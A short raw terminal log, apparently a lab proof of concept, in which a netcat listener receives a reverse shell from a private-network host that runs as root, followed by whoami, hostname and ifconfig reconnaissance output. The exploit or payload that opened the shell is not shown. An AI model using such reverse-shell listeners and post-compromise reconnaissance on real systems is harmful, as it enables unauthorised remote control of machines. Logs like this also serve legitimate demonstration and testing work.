 bypass@ubuntu:~$ nc -lvvp 1234
Listening on [0.0.0.0] (family 0, port 1234)
^C
bypass@ubuntu:~$ nc -lvvp 12345
Listening on [0.0.0.0] (family 0, port 12345)
Connection from [192.168.172.137] port 12345 [tcp/*] accepted (family 2, sport 44956)
bash: cannot set terminal process group (23192): Inappropriate ioctl for device
bash: no job control in this shell
<136e47f47a7c92f7a1ecc45aef2674e52b4ab9a6702fd6b06# whoami
whoami
root
<136e47f47a7c92f7a1ecc45aef2674e52b4ab9a6702fd6b06# hostname
hostname
ubuntu
<136e47f47a7c92f7a1ecc45aef2674e52b4ab9a6702fd6b06# ifconfig
ifconfig
docker0   Link encap:Ethernet  HWaddr 02:42:81:0f:86:01
          inet addr:172.17.0.1  Bcast:172.17.255.255  Mask:255.255.0.0
          inet6 addr: fe80::42:81ff:fe0f:8601/64 Scope:Link
          UP BROADCAST RUNNING MULTICAST  MTU:1500  Metric:1
          RX packets:0 errors:0 dropped:0 overruns:0 frame:0
          TX packets:8 errors:0 dropped:0 overruns:0 carrier:0
          collisions:0 txqueuelen:0
          RX bytes:0 (0.0 B)  TX bytes:648 (648.0 B)
ens33     Link encap:Ethernet  HWaddr 00:0c:29:33:95:be
          inet addr:192.168.172.137  Bcast:192.168.172.255  Mask:255.255.255.0
          inet6 addr: fe80::20c:29ff:fe33:95be/64 Scope:Link
          UP BROADCAST RUNNING MULTICAST  MTU:1500  Metric:1
          RX packets:179183 errors:0 dropped:0 overruns:0 frame:0
          TX packets:75549 errors:0 dropped:0 overruns:0 carrier:0
          collisions:0 txqueuelen:1000
          RX bytes:253108722 (253.1 MB)  TX bytes:5605289 (5.6 MB)